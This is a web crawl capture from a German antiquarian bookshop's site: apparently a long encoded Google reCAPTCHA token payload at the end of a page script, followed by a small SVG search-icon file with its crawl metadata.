onDtcOBwqPClAMgVsOSfcOId3N1YGbDpT7CqsOww4bCoSk2w6LDo8KQXsOcEcKVBsKGwonCgT3DkMKfw7kyw4phwr3DrQfCoCxrJcKqw6PDosOVw48ROcOXwqbClcOCDznDlwPDnQbDl3IPVkvCmMONwotEf1DDu3MoFlYkw5Bgw7HClEtGacK/wr9KesKeOz4pw7F/YcKPwrxdwrleGTlzSMOJw6RaXBzCqcK6KMKaw48bKcObwp02amLDr2fCsR7CrS/Dtzgdw5wzeMKKwp8+w452TnvCmsKIOcKSw4HCjGrCli0hw5TDomjCo0nCmsOVwrXCnHA4IFbDs8Oww6AjwrMhUcK5H2bDocOewqbDgjU0LE/Dg8O4w7p7GXbCjMO8w7pFw7LDu8KNdCUjGMK2w5tIw6/DvcOmH8OXw6PCmsKow55jcX9qw4DCiijChsKAwp3CosKrFMOxwqrCtBN/w5/CqWFAwrnCjH4jwrVewrPDonprwrk1w4zDk8OYJCLCsEbCmC/CrRgrw7zDk2rDoxTDtkHCgMKzw5DCq1cbbsO1wrDDhQ1qwqPDiAfCgSjDtcK3OsKKYX/ClMOGw6rDqT/Duhwowr5+wrnDr8KzPsKCXMKIK8OPwqpGw4hqwoYiw7I+w57DiGjDl8KkwrLCssKGw5zDk8Oew5RWYAnDoXtJw5wrG8O6wqxOecO1eD18wrU/w4FywrvDqSPDmy3DpnTDp0M2dixRK8KRUxHCk8OlwotgAMOdAsONw5XCk33Dh8OuVsOzwoMiwpk/Bj8Aw40Wwo49I8O/f8OoTkxJwqvDlMOtwqTCicOkHsOww7nDsMOkY8K2GUbDtSjDuw7DuWrDtsOowqHDicOQw6vCnChHMQAQZ8Kgw4LChghIwqVmZy/DlAPDo8OawovCqRzCkXTCj8KTw5jDvsKww7nDswkcSsOoQsK+AA7DugXDuGzDqcOGQD/ChQ9Pw71uw77CpMKtIANFwoIUw7LCgCTDql/Du1TDjMK6WRrDslVtH00LwrNEw4/CjcO2XU5Zw4ZlTFc/OWIqG2rDhsOgw6zDh27DhhZCIx0awrLDk3vCrBnDmcKhWkLDssKRPhPCpMOHazVeUWtvFG8/PHbDpW5Pwrl4wr9WSsOsQsK/wo3DsA1VIMO2QXjCrcOgw5DCvcObw5PCgsOvw5fCpV3DkcK7EMOAw7UVw4XDnGXCiUbCuHUEw4EWEsOnFSnDisKBw6MQbcK6K1vCsiVIw77Cr8Oue8Kywp5AH8O9wpx/dsOOw7MaK8KcG8OFWCIpwqbDvz/Ds8OoBsKswq/ChMOrw5tJwofCmDXCpMOqwo7DhV7Cp8Krw7BMw6DCkU1Aw5xuXUnDh8Kjw77CgwsiJsOvQMOxcRMhDB/DhMOEwrrDnMK6wrpJw5LDgMOYU2UTw7nCljnDn8KqwpoOKcKMwrHDqsKbIQzDiMK+a3nDmGUewqTDpzgDw6VSwpgCw70/wo7Dr8KPGcKvw4traQwae8O1woZqwqwWXBlhQwrDrkrCgFdYw7vDnBRNHSIxw75BworDrcOFK8KNw6PCmsK1GsKmLMOkwpAnw4bCglEHwr1fwq1KA8OLw4/ClcOIbUPCkMKQwodZHsKjwpnClMKDJ8O8wrNDSSrDjQMIwojCjCbDt8OAOMOIFTV9w63CphsiwotDbMKgPGPCscKgw7EJwo3CrsOefsKtw6gWFsOPJcOXw5c/w5pQw4XCtMO8w6MDw6TCs8KKwqvDucOdA8O/wq5VagtMU8KHbXfCvT/CujPDh8OheGkpwoNTw68Lw4zCvStAw4vDpMKnwqwQH8OewrHDjDI2woVkanXCiXovwoNLCj9UV2/DjzFAH2pWw4hFw4VNw7rDicOfw6jDu3vDiB0ow5/DsmMVTibCk8KLRxATwqpifCPDpMOgwoPDo3/DjsKhwq1nw7HCsMOmCMKrw7Qkw5XDl8ONQ8K1UsKkw4XCqy7CuMOwfcK1w7xQw69YQMOrw58fwpg4w7jDgyzDl3TCtyBIfMKHbsObJsOQw5wwWGcqIMKyTQjCuiZ8JsKEwrVsLCQtwpbDkFHCqMKTUcOqw53DsGbDncOVwq7Ci2wXw7vDlkfDrcOfw55/T8OXGsO6w6vDolgFVMKnwrgYU8ODw61Dw5h5Cklww77Cj8OxwrJoYsOWw4LDinNsbcOXw4F0BsKjwrlUJsO+wq/Cj3fCmcKUQsOOdFjDkCFTw5zCo1vCtkYww6dbahRzaxx2w4MMTgRrw6PDmz4PD8OiRMOkVh1NGiTDh8KMwrp1wrvDt0EkwoHCo3UoDsKtFcK4bgjDqzDDncKpQsK2wq/DqMKFI8KARsOsLjl4wrBBwrDCs3lWScKvw7Nvwo7CscK6KQLDt8OVwp8uI1vCmgFdw7XDuhfDk8KnecOla8KcQcODAGLDlH9lTsO3U8ONwq7Ds0l3PMOYwoNpBAnCpMOawozDhMOvJUhzwqjCgX3DnQMQw6Ypw7lHwpLDmDUXw4AMwoJCw7/CpsKkwqhDUS4oOjcCBX3Cn0jCv8OfwohDw7pQLcOkwrR8ShAAw50iw7zCh8KvwpZCRGTDrcKSCMOcKcKAw4fCgsOqX3rCtiU3EcOGUMOHwqLCjEECFDkqOcONdMKZJcKjwpQ2wrbCkcKTJDnCn8KRwqZ+wpISw7/Cums+w44ySS0jw5rCr2MoLmkDw6fDpFgMO3/DvcO9bBvDh8O6w5ENw5VTW8O8fCUZPsOEBX9fw5B2wpIAw4vDp8OOwpYAGSRwwq9TKcOqw4HCgHk/f0dXw4AuVEfCtsKQw5h0wroMwqfDhcKcw4EhwqxnwpLDjsKAw5/DqRbDtsKHWCRNKl90wpR0w6twGcOvw7TDiEEaAU/Dq8KDwplSwpcxbMKzw4ZMfW/[base64]/[base64]/ChHpyw5rCiBNww4DClxcnW0Y0DWHCv8OADRd/QcKEYioDwopKCispQFtSEGQhw4jDmMK4w5jCtXHDvjRmwrk/w6bDv1zCvMKaw68wGQsvJ8ODw4PDr1p0w77CtsKFSUrDg8OzAsOMwocUwo7DrkIgVysEDm/CsFhbIsOSwosnw4ZQwqhtwrXCvsOnw5prWnkLGcKsw6YXacOAXcO3CQTDmhsZw5/CsQHDnsKpemTDpMO5wqzCg3YYw43CosKzUMO+wqPDlx5dG1bCnMKDw6TDoMK/[base64]/DpzjDtzjCjcK+WcOlwpbCkMORBi4GHQnCsTQjIQNTPMK2w4QwwrUZSlsfJMOsw5s7WcKiw490Q8K7w4Unw63ClDrCvx1IS8KuwpPCm8KUwpLDuMO+w47DrcKZw4LCr8KRw4pUw6ZLEcKfdMOKw6Z/w47Cil5veEc7EcOaNmF+XcKdbjjCsDM+TlUBw57Cr8Ogw5zDrcKjN8OlVMK6V0Yew6MpwrjCp1Icb8OZSk/DrinCisKCGDPCo8K0N8KMWTtkb8OkO8O3KWHDly95wqsKwo0jZcOpw4jChcKVw5zCqcOXw6I+wrVnw6rChUvCu8O+wrXCiTDCr8OqwqooesKKFDLCl8O0DsKydcOQwpTCsyzCgMK4asKyLx4vwqrDkcK6w5EkLMK7w7XCnRrDt8KmJsKnw7FSw6vDu8O3w7/CuQEiw5p5w5XDuMOiZMKrw7LCu8KAY8OeLBV8w6ZBwolowr/DjGTCqMOCJzAnw6nDhsKGZi4TwpPCp8OCw4I5wo3CncKFw4nDlV05fUrChFQFwqvDjMKhQijCmsKNbsKRFsKlwrzDqTk0woXCsXV1C13DicK3UkZZNhcCwpQCw4Z0U8OVbMOnSX82IgDDrMKEWgw2woJUw6o3GsO1CgAqwqnDlX8Tw4/CjSFDwqnDtMOQbFICDHAcAF4TwrjDt8K9wrAZwqHCinvDv8KOKcK8O1LDjcOfYcKswp7CmjfCssOSCcKUXXrCqxDDnMOpbg/CkTrCucK5VsKvDUkIPX1NYirChsKJwoxzwo5WMlJtw7XDmsOJw47DrcKcwoDCvAkpesOUGVvCgwMYwpnCj8KeccOCwr3DrCvDrMKMwqZWI8KnwqXDgcOWfSowTcKLw63Cnlwbf2gyw4vDksK8w6Y6WTHCnMKfw6bDmsK2wofDlDk4wqhtw7zDhk/DqsO+SSxDGm1Cwrt9f8Kuw40uf3PDjcOPwqzDuGsIBsKBN8KYw5EEw6REBsKRNUPDiChNQsOCw5JSwr0ZXndEwodPdE/DvG/DksKywocQMMKrdxrDlcOsw5HDoFjCncKhwoXClMOxfcKiK0HChMKww53CnSADe0vDjGvDoB/CosKnMnl3X8KLFsKJMjQIGD9uw5p1ZSnCrzR0IVthIsO0QRPCv8O4wrPDuHUXX8ObZDTCgz3Cg8KTHTgCwpgwPyLCvlgywqzDmivDt8KOVQnCgcOvw6ImO8OfBMOcYkDCqBMSwp7CgDPCpcK6w6/DoMO+PU1xwq8Ow4NuI8OHLcO6wqDCil5uw6fDgSBSw6TDuUHCi1gtw41ZZMOJF8KvwogwIj3DlCldBMKBGS7CrMK8w45nw5Rawq8owozDisOKw5TCuQLChixjOMKER05CfWzDrm9JwrrChRbDsMOWPRh6w5U7Exx7w4fDiMK1KHDDiRYcV8OFd8K7V8K/NcO3wolow6bCpS9XY0vDlmDCq3/DnjkVdcKiw4cdP8OVDRsMwqvCv8OgGlxGccOXCsKowqDCjj/CqywvKn1fwoHCtWnDpnDDrTR1CTFPw7bCnEPDrcKHw6Mnw5EgRkNbwq0kD14vOMOHw6Nkw5Alw68Gwp3DjMK+wo7DrB/Dvj/Co8K+a0UtU1bCmMKWwo/CkU3DowF5Vg7CjMOQacOzw7JibsKcw5/[base64]/DvMK3NgAGw6B4woN7w4UmQHELwowsbHfDozTDsEV7wpbCkcK3wrB/[base64]/Dt8Kww5VbQcKJwq/DncOxGcOnw6/DsMOgwrd+wqDDmcO3axhpw6/DtF5FRDXCiMOVC8O+KRsvX8KKDMKPV1Aqw7VTHz/DjBLDtFTDm8K8F8OJLMKSw4x5KmNow7dfMMOgbwU9Ui/[base64]/Ds8Opw5fCksOFw7o2wqs8PT/CgnwXasOxw7bCl0zCmcOIa8OeccKOwpNWw7PDmyfDuFFfQsKGe8OGTWNxBcKuXcOXwpIVEsO9RyzDnMKew5PCpMKPamDCvWIOUMKaHVnDjcOvw7QDw7FBJDIFQcKMK8Kuw5fCtsOPw7XCoMO9w5/ClGLDjsK9w6RvIz3ClXzCpMK3a8Otw4/DiX5dw7TDrjAAwo3Dh0rCvlRxBMO6wosAw7d1woPCuMO2w7fCsH5kXCvDrMOuOFhNe8Klw7Y1Ck/[base64]/Dq1lJUcOGw7clwozDpcKyKMKsbcKDw6rDucOcGEQsw7nDgcKEw6Vpw5bCjyfCm8O8woxBw4pAw7TDrMORw4ABTBjCljktwrk9w5bDnMOBwrE2HmxGwqxKw6rCoybDsMO/w7EewokpwoA8YcKNwqzCkGdywoMiO20ww6vDp1DCoA92w6M5worCh0TDsxvDmsOLw5BYKMOQw43CqBAzZMKEw70Xw6F4UMK0a8KBw7lvewwDwqIUwpckLSZWw6MNw6p7wo8yw71UWUQNHiQZw7I/DUxGY8OeFW3Dg1EKAX9awq5Yf8KHCFXCoWbCp0ZcfzTDi8KGw7M9aCnCig/DpivDq8K6ZMO/[base64]/[base64]/DpsOCwrLCpMKAHcKte0DDp8KYAxhQNMKlZzrDtsKCPMObBVhxB8OPIVkTwqXDqRsCTMKpw5how5TCpMKjwp7Ch8Kuw4/CqDXCh3vCt8OqAA4gVXN4wp/CkRHDrRU\\u003d\x22],null,[\x22conf\x22,null,\x226LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,679],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bierl-antiquariat.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zzi1ieWb5vS4ArXxTXH9NzpHzkJEmqI/6Je/KKDutb4\\u003d\x22,1,0,null,1,1769908653912,0,0,[219,233,67,38,158],null,[66,102],\x22RC-t9X-oCH8sPIPwQ\x22,null,null,null,null,null,\x220dAFcWeA4fih7ltTuwkEk2PmHYCrPZFWJWk-TbT6MYCeg-xDi4rTmBhGhX1jU-CPa5LMdcLmmnrf1D0B_JR77qTkFjOYV1sOW8OQ\x22,1769991453741]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/Mirasvit_Search/images/search.svg
body_size: 226
content:
<svg viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
    <path d="M8 12a4 4 0 1 1 0-8 4 4 0 0 1 0 8m9.707 4.293l-4.82-4.82A5.968 5.968 0 0 0 14 8 6 6 0 0 0 2 8a6 6 0 0 0 6 6 5.968 5.968 0 0 0 3.473-1.113l4.82 4.82a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414"
          fill="#BBBBBB"
          fill-rule="evenodd"/>
</svg>
